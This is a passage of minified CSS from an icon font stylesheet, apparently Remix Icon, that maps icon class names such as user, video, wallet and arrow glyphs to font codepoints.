.ri-u-disk-line:before{content:"\f23f"}.ri-ubuntu-fill:before{content:"\f240"}.ri-ubuntu-line:before{content:"\f241"}.ri-umbrella-fill:before{content:"\f242"}.ri-umbrella-line:before{content:"\f243"}.ri-underline:before{content:"\f244"}.ri-uninstall-fill:before{content:"\f245"}.ri-uninstall-line:before{content:"\f246"}.ri-unsplash-fill:before{content:"\f247"}.ri-unsplash-line:before{content:"\f248"}.ri-upload-2-fill:before{content:"\f249"}.ri-upload-2-line:before{content:"\f24a"}.ri-upload-cloud-2-fill:before{content:"\f24b"}.ri-upload-cloud-2-line:before{content:"\f24c"}.ri-upload-cloud-fill:before{content:"\f24d"}.ri-upload-cloud-line:before{content:"\f24e"}.ri-upload-fill:before{content:"\f24f"}.ri-upload-line:before{content:"\f250"}.ri-usb-fill:before{content:"\f251"}.ri-usb-line:before{content:"\f252"}.ri-user-2-fill:before{content:"\f253"}.ri-user-2-line:before{content:"\f254"}.ri-user-3-fill:before{content:"\f255"}.ri-user-3-line:before{content:"\f256"}.ri-user-4-fill:before{content:"\f257"}.ri-user-4-line:before{content:"\f258"}.ri-user-5-fill:before{content:"\f259"}.ri-user-5-line:before{content:"\f25a"}.ri-user-6-fill:before{content:"\f25b"}.ri-user-6-line:before{content:"\f25c"}.ri-user-add-fill:before{content:"\f25d"}.ri-user-add-line:before{content:"\f25e"}.ri-user-fill:before{content:"\f25f"}.ri-user-follow-fill:before{content:"\f260"}.ri-user-follow-line:before{content:"\f261"}.ri-user-heart-fill:before{content:"\f262"}.ri-user-heart-line:before{content:"\f263"}.ri-user-line:before{content:"\f264"}.ri-user-location-fill:before{content:"\f265"}.ri-user-location-line:before{content:"\f266"}.ri-user-received-2-fill:before{content:"\f267"}.ri-user-received-2-line:before{content:"\f268"}.ri-user-received-fill:before{content:"\f269"}.ri-user-received-line:before{content:"\f26a"}.ri-user-search-fill:before{content:"\f26b"}.ri-user-search-line:before{content:"\f26c"}.ri-user-settings-fill:before{content:"\f26d"}.ri-user-settings-line:before{content:"\f26e"}.ri-user-shared-2-fill:before{content:"\f26f"}.ri-user-shared-2-line:before{content:"\f270"}.ri-user-shared-fill:before{content:"\f271"}.ri-user-shared-line:before{content:"\f272"}.ri-user-smile-fill:before{content:"\f273"}.ri-user-smile-line:before{content:"\f274"}.ri-user-star-fill:before{content:"\f275"}.ri-user-star-line:before{content:"\f276"}.ri-user-unfollow-fill:before{content:"\f277"}.ri-user-unfollow-line:before{content:"\f278"}.ri-user-voice-fill:before{content:"\f279"}.ri-user-voice-line:before{content:"\f27a"}.ri-video-add-fill:before{content:"\f27b"}.ri-video-add-line:before{content:"\f27c"}.ri-video-chat-fill:before{content:"\f27d"}.ri-video-chat-line:before{content:"\f27e"}.ri-video-download-fill:before{content:"\f27f"}.ri-video-download-line:before{content:"\f280"}.ri-video-fill:before{content:"\f281"}.ri-video-line:before{content:"\f282"}.ri-video-upload-fill:before{content:"\f283"}.ri-video-upload-line:before{content:"\f284"}.ri-vidicon-2-fill:before{content:"\f285"}.ri-vidicon-2-line:before{content:"\f286"}.ri-vidicon-fill:before{content:"\f287"}.ri-vidicon-line:before{content:"\f288"}.ri-vimeo-fill:before{content:"\f289"}.ri-vimeo-line:before{content:"\f28a"}.ri-vip-crown-2-fill:before{content:"\f28b"}.ri-vip-crown-2-line:before{content:"\f28c"}.ri-vip-crown-fill:before{content:"\f28d"}.ri-vip-crown-line:before{content:"\f28e"}.ri-vip-diamond-fill:before{content:"\f28f"}.ri-vip-diamond-line:before{content:"\f290"}.ri-vip-fill:before{content:"\f291"}.ri-vip-line:before{content:"\f292"}.ri-virus-fill:before{content:"\f293"}.ri-virus-line:before{content:"\f294"}.ri-visa-fill:before{content:"\f295"}.ri-visa-line:before{content:"\f296"}.ri-voice-recognition-fill:before{content:"\f297"}.ri-voice-recognition-line:before{content:"\f298"}.ri-voiceprint-fill:before{content:"\f299"}.ri-voiceprint-line:before{content:"\f29a"}.ri-volume-down-fill:before{content:"\f29b"}.ri-volume-down-line:before{content:"\f29c"}.ri-volume-mute-fill:before{content:"\f29d"}.ri-volume-mute-line:before{content:"\f29e"}.ri-volume-off-vibrate-fill:before{content:"\f29f"}.ri-volume-off-vibrate-line:before{content:"\f2a0"}.ri-volume-up-fill:before{content:"\f2a1"}.ri-volume-up-line:before{content:"\f2a2"}.ri-volume-vibrate-fill:before{content:"\f2a3"}.ri-volume-vibrate-line:before{content:"\f2a4"}.ri-vuejs-fill:before{content:"\f2a5"}.ri-vuejs-line:before{content:"\f2a6"}.ri-walk-fill:before{content:"\f2a7"}.ri-walk-line:before{content:"\f2a8"}.ri-wallet-2-fill:before{content:"\f2a9"}.ri-wallet-2-line:before{content:"\f2aa"}.ri-wallet-3-fill:before{content:"\f2ab"}.ri-wallet-3-line:before{content:"\f2ac"}.ri-wallet-fill:before{content:"\f2ad"}.ri-wallet-line:before{content:"\f2ae"}.ri-water-flash-fill:before{content:"\f2af"}.ri-water-flash-line:before{content:"\f2b0"}.ri-webcam-fill:before{content:"\f2b1"}.ri-webcam-line:before{content:"\f2b2"}.ri-wechat-2-fill:before{content:"\f2b3"}.ri-wechat-2-line:before{content:"\f2b4"}.ri-wechat-fill:before{content:"\f2b5"}.ri-wechat-line:before{content:"\f2b6"}.ri-wechat-pay-fill:before{content:"\f2b7"}.ri-wechat-pay-line:before{content:"\f2b8"}.ri-weibo-fill:before{content:"\f2b9"}.ri-weibo-line:before{content:"\f2ba"}.ri-whatsapp-fill:before{content:"\f2bb"}.ri-whatsapp-line:before{content:"\f2bc"}.ri-wheelchair-fill:before{content:"\f2bd"}.ri-wheelchair-line:before{content:"\f2be"}.ri-wifi-fill:before{content:"\f2bf"}.ri-wifi-line:before{content:"\f2c0"}.ri-wifi-off-fill:before{content:"\f2c1"}.ri-wifi-off-line:before{content:"\f2c2"}.ri-window-2-fill:before{content:"\f2c3"}.ri-window-2-line:before{content:"\f2c4"}.ri-window-fill:before{content:"\f2c5"}.ri-window-line:before{content:"\f2c6"}.ri-windows-fill:before{content:"\f2c7"}.ri-windows-line:before{content:"\f2c8"}.ri-windy-fill:before{content:"\f2c9"}.ri-windy-line:before{content:"\f2ca"}.ri-wireless-charging-fill:before{content:"\f2cb"}.ri-wireless-charging-line:before{content:"\f2cc"}.ri-women-fill:before{content:"\f2cd"}.ri-women-line:before{content:"\f2ce"}.ri-wubi-input:before{content:"\f2cf"}.ri-xbox-fill:before{content:"\f2d0"}.ri-xbox-line:before{content:"\f2d1"}.ri-xing-fill:before{content:"\f2d2"}.ri-xing-line:before{content:"\f2d3"}.ri-youtube-fill:before{content:"\f2d4"}.ri-youtube-line:before{content:"\f2d5"}.ri-zcool-fill:before{content:"\f2d6"}.ri-zcool-line:before{content:"\f2d7"}.ri-zhihu-fill:before{content:"\f2d8"}.ri-zhihu-line:before{content:"\f2d9"}.ri-zoom-in-fill:before{content:"\f2da"}.ri-zoom-in-line:before{content:"\f2db"}.ri-zoom-out-fill:before{content:"\f2dc"}.ri-zoom-out-line:before{content:"\f2dd"}.ri-zzz-fill:before{content:"\f2de"}.ri-zzz-line:before{content:"\f2df"}.ri-arrow-down-double-fill:before{content:"\f2e0"}.ri-arrow-down-double-line:before{content:"\f2e1"}.ri-arrow-left-double-fill:before{content:"\f2e2"}.ri-arrow-left-double-line:before{content:"\f2e3"}.ri-arrow-right-double-fill:before{content:"\f2e4"}.ri-arrow-right-double-line:before{content:"\f2e5"}.ri-arrow-turn-back-fill:before{content:"\f2e6"}.ri-arrow-turn-back-line:before{content:"\f2e7"}.ri-arrow-turn-forward-fill:before{content:"\f2e8"}.ri-arrow-turn-forward-line:before{content:"\f2e9"}.ri-arrow-up-double-fill:before{content:"\f2ea"}.ri-arrow-up-double-line:before{content:"\f2eb"}.ri-bard-fill:before{content:"\f2ec"}.ri-bard-line:before{content:"\f2ed"}.ri-bootstrap-fill:before{content:"\f2ee"}.ri-bootstrap-line:before{content:"\f2ef"}.ri-box-1-fill:before{content:"\f2f0"}.ri-box-1-line:before{content:"\f2f1"}.ri-box-2-fill:before{content:"\f2f2"}.ri-box-2-line:before{content:"\f2f3"}.ri-box-3-fill:before{content:"\f2f4"}.ri-box-3-line:before{content:"\f2f5"}.ri-brain-fill:before{content:"\f2f6"}.ri-brain-line:before{content:"\f2f7"}.ri-candle-fill:before{content:"\f2f8"}.ri-candle-line:before{content:"\f2f9"}.ri-cash-fill:before{content:"\f2fa"}.ri-cash-line:before{content:"\f2fb"}.ri-contract-left-fill:before{content:"\f2fc"}.ri-contract-left-line:before{content:"\f2fd"}.ri-contract-left-right-fill:before{content:"\f2fe"}.ri-contract-left-right-line:before{content:"\f2ff"}.ri-contract-right-fill:before{content:"\f300"}.ri-contract-right-line:before{content:"\f301"}.ri-contract-up-down-fill:before{content:"\f302"}.ri-contract-up-down-line:before{content:"\f303"}.ri-copilot-fill:before{content:"\f304"}.ri-copilot-line:before{content:"\f305"}.ri-corner-down-left-fill:before{content:"\f306"}.ri-corner-down-left-line:before{content:"\f307"}.ri-corner-down-right-fill:before{content:"\f308"}.ri-corner-down-right-line:before{content:"\f309"}.ri-corner-left-down-fill:before{content:"\f30a"}.ri-corner-left-down-line:before{content:"\f30b"}.ri-corner-left-up-fill:before{content:"\f30c"}.ri-corner-left-up-line:before{content:"\f30d"}.ri-corner-right-down-fill:before{content:"\f30e"}.ri-corner-right-down-line:before{content:"\f30f"}.ri-corner-right-up-fill:before{content:"\f310"}.ri-corner-right-up-line:before{content:"\f311"}.ri-corner-up-left-double-fill:before{content:"\f312"}.ri-corner-up-left-double-line:before{content:"\f313"}.ri-corner-up-left-fill:before{content:"\f314"}.ri-corner-up-left-line:before{content:"\f315"}.ri-corner-up-right-double-fill:before{content:"\f316"}.ri-corner-up-right-double-line:before{content:"\f317"}.ri-corner-up-right-fill:before{content:"\f318"}.ri-corner-up-right-line:before{content:"\f319"}.ri-cross-fill:before{content:"\f31a"}.ri-cross-line:before{content:"\f31b"}.ri-edge-new-fill:before{content:"\f31c"}.ri-edge-new-line:before{content:"\f31d"}.ri-equal-fill:before{content:"\f31e"}.ri-equal-line:before{content:"\f31f"}.ri-expand-left-fill:before{content:"\f320"}.ri-expand-left-line:before{content:"\f321"}.ri-expand-left-right-fill:before{content:"\f322"}.ri-expand-left-right-line:before{content:"\f323"}.ri-expand-right-fill:before{content:"\f324"}.ri-expand-right-line:before{content:"\f325"}.ri-expand-up-down-fill:before{content:"\f326"}.ri-expand-up-down-line:before{content:"\f327"}.ri-flickr-fill:before{content:"\f328"}.ri-flickr-line:before{content:"\f329"}.ri-forward-10-fill:before{content:"\f32a"}.ri-forward-10-line:before{content:"\f32b"}.ri-forward-15-fill:before{content:"\f32c"}.ri-forward-15-line:before{content:"\f32d"}.ri-forward-30-fill:before{content:"\f32e"}.ri-forward-30-line:before{content:"\f32f"}.ri-forward-5-fill:before{content:"\f330"}.ri-forward-5-line:before{content:"\f331"}.ri-graduation-cap-fill:before{content:"\f332"}.ri-graduation-cap-line:before{content:"\f333"}.ri-home-office-fill:before{content:"\f334"}.ri-home-office-line:before{content:"\f335"}.ri-hourglass-2-fill:before{content:"\f336"}.ri-hourglass-2-line:before{content:"\f337"}.ri-hourglass-fill:before{content:"\f338"}.ri-hourglass-line:before{content:"\f339"}.ri-javascript-fill:before{content:"\f33a"}.ri-javascript-line:before{content:"\f33b"}.ri-loop-left-fill:before{content:"\f33c"}.ri-loop-left-line:before{content:"\f33d"}.ri-loop-right-fill:before{content:"\f33e"}.ri-loop-right-line:before{content:"\f33f"}.ri-memories-fill:before{content:"\f340"}.ri-memories-line:before{content:"\f341"}.ri-meta-fill:before{content:"\f342"}.ri-meta-line:before{content:"\f343"}.ri-microsoft-loop-fill:before{content:"\f344"}.ri-microsoft-loop-line:before{content:"\f345"}.ri-nft-fill:before{content:"\f346"}.ri-nft-line:before{content:"\f347"}.ri-notion-fill:before{content:"\f348"}.ri-notion-line:before{content:"\f349"}.ri-openai-fill:before{content:"\f34a"}.ri-openai-line:before{content:"\f34b"}.ri-overline:before{content:"\f34c"}.ri-p2p-fill:before{content:"\f34d"}.ri-p2p-line:before{content:"\f34e"}.ri-presentation-fill:before{content:"\f34f"}.ri-presentation-line:before{content:"\f350"}.ri-replay-10-fill:before{content:"\f351"}.ri-replay-10-line:before{content:"\f352"}.ri-replay-15-fill:before{content:"\f353"}.ri-replay-15-line:before{content:"\f354"}.ri-replay-30-fill:before{content:"\f355"}.ri-replay-30-line:before{content:"\f356"}.ri-replay-5-fill:before{content:"\f357"}.ri-replay-5-line:before{content:"\f358"}.ri-school-fill:before{content:"\f359"}.ri-school-line:before{content:"\f35a"}.ri-shining-2-fill:before{content:"\f35b"}.ri-shining-2-line:before{content:"\f35c"}.ri-shining-fill:before{content:"\f35d"}.ri-shining-line:before{content:"\f35e"}.ri-sketching:before{content:"\f35f"}.ri-skip-down-fill:before{content:"\f360"}.ri-skip-down-line:before{content:"\f361"}.ri-skip-left-fill:before{content:"\f362"}.ri-skip-left-line:before{content:"\f363"}.ri-skip-right-fill:before{content:"\f364"}.ri-skip-right-line:before{content:"\f365"}.ri-skip-up-fill:before{content:"\f366"}.ri-skip-up-line:before{content:"\f367"}.ri-slow-down-fill:before{content:"\f368"}.ri-slow-down-line:before{content:"\f369"}.ri-sparkling-2-fill:before{content:"\f36a"}.ri-sparkling-2-line:before{content:"\f36b"}.ri-sparkling-fill:before{content:"\f36c"}.ri-sparkling-line:before{content:"\f36d"}.ri-speak-fill:before{content:"\f36e"}.ri-speak-line:before{content:"\f36f"}.ri-speed-up-fill:before{content:"\f370"}.ri-speed-up-line:before{content:"\f371"}.ri-tiktok-fill:before{content:"\f372"}.ri-tiktok-line:before{content:"\f373"}.ri-token-swap-fill:before{content:"\f374"}.ri-token-swap-line:before{content:"\f375"}.ri-unpin-fill:before{content:"\f376"}.ri-unpin-line:before{content:"\f377"}.ri-wechat-channels-fill:before{content:"\f378"}.ri-wechat-channels-line:before{content:"\f379"}.ri-wordpress-fill:before{content:"\f37a"}.ri-wordpress-line:before{content:"\f37b"}.ri-blender-fill:before{content:"\f37c"}.ri-blender-line:before{content:"\f37d"}.ri-emoji-sticker-fill:before{content:"\f37e"}.ri-emoji-sticker-line:before{content:"\f37f"}.ri-git-close-pull-request-fill:before{content:"\f380"}.ri-git-close-pull-request-line:before{content:"\f381"}.ri-instance-fill:before{content:"\f382"}.ri-instance-line:before{content:"\f383"}.ri-megaphone-fill:before{content:"\f384"}.ri-megaphone-line:before{content:"\f385"}.ri-pass-expired-fill:before{content:"\f386"}.ri-pass-expired-line:before{content:"\f387"}.ri-pass-pending-fill:before{content:"\f388"}.ri-pass-pending-line:before{content:"\f389"}.ri-pass-valid-fill:before{content:"\f38a"}.ri-pass-valid-line:before{content:"\f38b"}.ri-ai-generate:before{content:"\f38c"}.ri-calendar-close-fill:before{content:"\f38d"}.ri-calendar-close-line:before{content:"\f38e"}.ri-draggable:before{content:"\f38f"}.ri-font-family:before{content:"\f390"}.ri-font-mono:before{content:"\f391"}.ri-font-sans-serif:before{content:"\f392"}.ri-font-sans:before{content:"\f393"}.ri-hard-drive-3-fill:before{content:"\f394"}.ri-hard-drive-3-line:before{content:"\f395"}.ri-kick-fill:before{content:"\f396"}.ri-kick-line:before{content:"\f397"}.ri-list-check-3:before{content:"\f398"}.ri-list-indefinite:before{content:"\f399"}.ri-list-ordered-2:before{content:"\f39a"}.ri-list-radio:before{content:"\f39b"}.ri-openbase-fill:before{content:"\f39c"}.ri-openbase-line:before{content:"\f39d"}.ri-planet-fill:before{content:"\f39e"}.ri-planet-line:before{content:"\f39f"}.ri-prohibited-fill:before{content:"\f3a0"}.ri-prohibited-line:before{content:"\f3a1"}.ri-quote-text:before{content:"\f3a2"}.ri-seo-fill:before{content:"\f3a3"}.ri-seo-line:before{content:"\f3a4"}.ri-slash-commands:before{content:"\f3a5"}.ri-archive-2-fill:before{content:"\f3a6"}.ri-archive-2-line:before{content:"\f3a7"}.ri-inbox-2-fill:before{content:"\f3a8"}.ri-inbox-2-line:before{content:"\f3a9"}.ri-shake-hands-fill:before{content:"\f3aa"}.ri-shake-hands-line:before{content:"\f3ab"}.ri-supabase-fill:before{content:"\f3ac"}.ri-supabase-line:before{content:"\f3ad"}.ri-water-percent-fill:before{content:"\f3ae"}.ri-water-percent-line:before{content:"\f3af"}.ri-yuque-fill:before{content:"\f3b0"}.ri-yuque-line:before{content:"\f3b1"}.ri-crosshair-2-fill:before{content:"\f3b2"}.ri-crosshair-2-line:before{content:"\f3b3"}.ri-crosshair-fill:before{content:"\f3b4"}.ri-crosshair-line:before{content:"\f3b5"}.ri-file-close-fill:before{content:"\f3b6"}.ri-file-close-line:before{content:"\f3b7"}.ri-infinity-fill:before{content:"\f3b8"}.ri-infinity-line:before{content:"\f3b9"}.ri-rfid-fill:before{content:"\f3ba"}.ri-rfid-line:before{content:"\f3bb"}.ri-slash-commands-2:before{content:"\f3bc"}.ri-user-forbid-fill:before{content:"\f3bd"}.ri-user-forbid-line:before{content:"\f3be"}.ri-beer-fill:before{content:"\f3bf"}.ri-beer-line:before{content:"\f3c0"}.ri-circle-fill:before{content:"\f3c1"}.ri-circle-line:before{content:"\f3c2"}.ri-dropdown-list:before{content:"\f3c3"}.ri-file-image-fill:before{content:"\f3c4"}.ri-file-image-line:before{content:"\f3c5"}.ri-file-pdf-2-fill:before{content:"\f3c6"}.ri-file-pdf-2-line:before{content:"\f3c7"}.ri-file-video-fill:before{content:"\f3c8"}.ri-file-video-line:before{content:"\f3c9"}.ri-folder-image-fill:before{content:"\f3ca"}.ri-folder-image-line:before{content:"\f3cb"}.ri-folder-video-fill:before{content:"\f3cc"}.ri-folder-video-line:before{content:"\f3cd"}.ri-hexagon-fill:before{content:"\f3ce"}.ri-hexagon-line:before{content:"\f3cf"}.ri-menu-search-fill:before{content:"\f3d0"}.ri-menu-search-line:before{content:"\f3d1"}.ri-octagon-fill:before{content:"\f3d2"}.ri-octagon-line:before{content:"\f3d3"}.ri-pentagon-fill:before{content:"\f3d4"}.ri-pentagon-line:before{content:"\f3d5"}.ri-rectangle-fill:before{content:"\f3d6"}.ri-rectangle-line:before{content:"\f3d7"}.ri-robot-2-fill:before{content:"\f3d8"}.ri-robot-2-line:before{content:"\f3d9"}.ri-shapes-fill:before{content:"\f3da"}.ri-shapes-line:before{content:"\f3db"}.ri-square-fill:before{content:"\f3dc"}.ri-square-line:before{content:"\f3dd"}.ri-tent-fill:before{content:"\f3de"}.ri-tent-line:before{content:"\f3df"}.ri-threads-fill:before{content:"\f3e0"}.ri-threads-line:before{content:"\f3e1"}.ri-tree-fill:before{content:"\f3e2"}.ri-tree-line:before{content:"\f3e3"}.ri-triangle-fill:before{content:"\f3e4"}.ri-triangle-line:before{content:"\f3e5"}.ri-twitter-x-fill:before{content:"\f3e6"}.ri-twitter-x-line:before{content:"\f3e7"}.ri-verified-badge-fill:before{content:"\f3e8"}.ri-verified-badge-line:before{content:"\f3e9"}.ri-armchair-fill:before{content:"\f3ea"}.ri-armchair-line:before{content:"\f3eb"}.ri-bnb-fill:before{content:"\f3ec"}.ri-bnb-line:before{content:"\f3ed"}.ri-bread-fill:before{content:"\f3ee"}.ri-bread-line:before{content:"\f3ef"}.ri-btc-fill:before{content:"\f3f0"}.ri-btc-line:before{content:"\f3f1"}.ri-calendar-schedule-fill:before{content:"\f3f2"}.ri-calendar-schedule-line:before{content:"\f3f3"}.ri-dice-1-fill:before{content:"\f3f4"}.ri-dice-1-line:before{content:"\f3f5"}.ri-dice-2-fill:before{content:"\f3f6"}.ri-dice-2-line:before{content:"\f3f7"}.ri-dice-3-fill:before{content:"\f3f8"}.ri-dice-3-line:before{content:"\f3f9"}.ri-dice-4-fill:before{content:"\f3fa"}.ri-dice-4-line:before{content:"\f3fb"}.ri-dice-5-fill:before{content:"\f3fc"}.ri-dice-5-line:before{content:"\f3fd"}.ri-dice-6-fill:before{content:"\f3fe"}.ri-dice-6-line:before{content:"\f3ff"}.ri-dice-fill:before{content:"\f400"}.ri-dice-line:before{content:"\f401"}.ri-drinks-fill:before{content:"\f402"}.ri-drinks-line:before{content:"\f403"}.ri-equalizer-2-fill:before{content:"\f404"}.ri-equalizer-2-line:before{content:"\f405"}.ri-equalizer-3-fill:before{content:"\f406"}.ri-equalizer-3-line:before{content:"\f407"}.ri-eth-fill:before{content:"\f408"}.ri-eth-line:before{content:"\f409"}.ri-flower-fill:before{content:"\f40a"}.ri-flower-line:before{content:"\f40b"}.ri-glasses-2-fill:before{content:"\f40c"}.ri-glasses-2-line:before{content:"\f40d"}.ri-glasses-fill:before{content:"\f40e"}.ri-glasses-line:before{content:"\f40f"}.ri-goggles-fill:before{content:"\f410"}.ri-goggles-line:before{content:"\f411"}.ri-image-circle-fill:before{content:"\f412"}.ri-image-circle-line:before{content:"\f413"}.ri-info-i:before{content:"\f414"}.ri-money-rupee-circle-fill:before{content:"\f415"}.ri-money-rupee-circle-line:before{content:"\f416"}.ri-news-fill:before{content:"\f417"}.ri-news-line:before{content:"\f418"}.ri-robot-3-fill:before{content:"\f419"}.ri-robot-3-line:before{content:"\f41a"}.ri-share-2-fill:before{content:"\f41b"}.ri-share-2-line:before{content:"\f41c"}.ri-sofa-fill:before{content:"\f41d"}.ri-sofa-line:before{content:"\f41e"}.ri-svelte-fill:before{content:"\f41f"}.ri-svelte-line:before{content:"\f420"}.ri-vk-fill:before{content:"\f421"}.ri-vk-line:before{content:"\f422"}.ri-xrp-fill:before{content:"\f423"}.ri-xrp-line:before{content:"\f424"}.ri-xtz-fill:before{content:"\f425"}.ri-xtz-line:before{content:"\f426"}.ri-archive-stack-fill:before{content:"\f427"}.ri-archive-stack-line:before{content:"\f428"}.ri-bowl-fill:before{content:"\f429"}.ri-bowl-line:before{content:"\f42a"}.ri-calendar-view:before{content:"\f42b"}.ri-carousel-view:before{content:"\f42c"}.ri-code-block:before{content:"\f42d"}.ri-color-filter-fill:before{content:"\f42e"}.ri-color-filter-line:before{content:"\f42f"}.ri-contacts-book-3-fill:before{content:"\f430"}.ri-contacts-book-3-line:before{content:"\f431"}.ri-contract-fill:before{content:"\f432"}.ri-contract-line:before{content:"\f433"}.ri-drinks-2-fill:before{content:"\f434"}.ri-drinks-2-line:before{content:"\f435"}.ri-export-fill:before{content:"\f436"}.ri-export-line:before{content:"\f437"}.ri-file-check-fill:before{content:"\f438"}.ri-file-check-line:before{content:"\f439"}.ri-focus-mode:before{content:"\f43a"}.ri-folder-6-fill:before{content:"\f43b"}.ri-folder-6-line:before{content:"\f43c"}.ri-folder-check-fill:before{content:"\f43d"}.ri-folder-check-line:before{content:"\f43e"}.ri-folder-close-fill:before{content:"\f43f"}.ri-folder-close-line:before{content:"\f440"}.ri-folder-cloud-fill:before{content:"\f441"}.ri-folder-cloud-line:before{content:"\f442"}.ri-gallery-view-2:before{content:"\f443"}.ri-gallery-view:before{content:"\f444"}.ri-hand:before{content:"\f445"}.ri-import-fill:before{content:"\f446"}.ri-import-line:before{content:"\f447"}.ri-information-2-fill:before{content:"\f448"}.ri-information-2-line:before{content:"\f449"}.ri-kanban-view-2:before{content:"\f44a"}.ri-kanban-view:before{content:"\f44b"}.ri-list-view:before{content:"\f44c"}.ri-lock-star-fill:before{content:"\f44d"}.ri-lock-star-line:before{content:"\f44e"}.ri-puzzle-2-fill:before{content:"\f44f"}.ri-puzzle-2-line:before{content:"\f450"}.ri-puzzle-fill:before{content:"\f451"}.ri-puzzle-line:before{content:"\f452"}.ri-ram-2-fill:before{content:"\f453"}.ri-ram-2-line:before{content:"\f454"}.ri-ram-fill:before{content:"\f455"}.ri-ram-line:before{content:"\f456"}.ri-receipt-fill:before{content:"\f457"}.ri-receipt-line:before{content:"\f458"}.ri-shadow-fill:before{content:"\f459"}.ri-shadow-line:before{content:"\f45a"}.ri-sidebar-fold-fill:before{content:"\f45b"}.ri-sidebar-fold-line:before{content:"\f45c"}.ri-sidebar-unfold-fill:before{content:"\f45d"}.ri-sidebar-unfold-line:before{content:"\f45e"}.ri-slideshow-view:before{content:"\f45f"}.ri-sort-alphabet-asc:before{content:"\f460"}.ri-sort-alphabet-desc:before{content:"\f461"}.ri-sort-number-asc:before{content:"\f462"}.ri-sort-number-desc:before{content:"\f463"}.ri-stacked-view:before{content:"\f464"}.ri-sticky-note-add-fill:before{content:"\f465"}.ri-sticky-note-add-line:before{content:"\f466"}.ri-swap-2-fill:before{content:"\f467"}.ri-swap-2-line:before{content:"\f468"}.ri-swap-3-fill:before{content:"\f469"}.ri-swap-3-line:before{content:"\f46a"}.ri-table-3:before{content:"\f46b"}.ri-table-view:before{content:"\f46c"}.ri-text-block:before{content:"\f46d"}.ri-text-snippet:before{content:"\f46e"}.ri-timeline-view:before{content:"\f46f"}.ri-blogger-fill:before{content:"\f470"}.ri-blogger-line:before{content:"\f471"}.ri-chat-thread-fill:before{content:"\f472"}.ri-chat-thread-line:before{content:"\f473"}.ri-discount-percent-fill:before{content:"\f474"}.ri-discount-percent-line:before{content:"\f475"}.ri-exchange-2-fill:before{content:"\f476"}.ri-exchange-2-line:before{content:"\f477"}.ri-git-fork-fill:before{content:"\f478"}.ri-git-fork-line:before{content:"\f479"}.ri-input-field:before{content:"\f47a"}.ri-progress-1-fill:before{content:"\f47b"}.ri-progress-1-line:before{content:"\f47c"}.ri-progress-2-fill:before{content:"\f47d"}.ri-progress-2-line:before{content:"\f47e"}.ri-progress-3-fill:before{content:"\f47f"}.ri-progress-3-line:before{content:"\f480"}.ri-progress-4-fill:before{content:"\f481"}.ri-progress-4-line:before{content:"\f482"}.ri-progress-5-fill:before{content:"\f483"}.ri-progress-5-line:before{content:"\f484"}.ri-progress-6-fill:before{content:"\f485"}.ri-progress-6-line:before{content:"\f486"}.ri-progress-7-fill:before{content:"\f487"}.ri-progress-7-line:before{content:"\f488"}.ri-progress-8-fill:before{content:"\f489"}.ri-progress-8-line:before{content:"\f48a"}.ri-remix-run-fill:before{content:"\f48b"}.ri-remix-run-line:before{content:"\f48c"}.ri-signpost-fill:before{content:"\f48d"}.ri-signpost-line:before{content:"\f48e"}.ri-time-zone-fill:before{content:"\f48f"}.ri-time-zone-line:before{content:"\f490"}.ri-arrow-down-wide-fill:before{content:"\f491"}.ri-arrow-down-wide-line:before{content:"\f492"}.ri-arrow-left-wide-fill:before{content:"\f493"}.ri-arrow-left-wide-line:before{content:"\f494"}.ri-arrow-right-wide-fill:before{content:"\f495"}.ri-arrow-right-wide-line:before{content:"\f496"}.ri-arrow-up-wide-fill:before{content:"\f497"}.ri-arrow-up-wide-line:before{content:"\f498"}.ri-bluesky-fill:before{content:"\f499"}.ri-bluesky-line:before{content:"\f49a"}.ri-expand-height-fill:before{content:"\f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2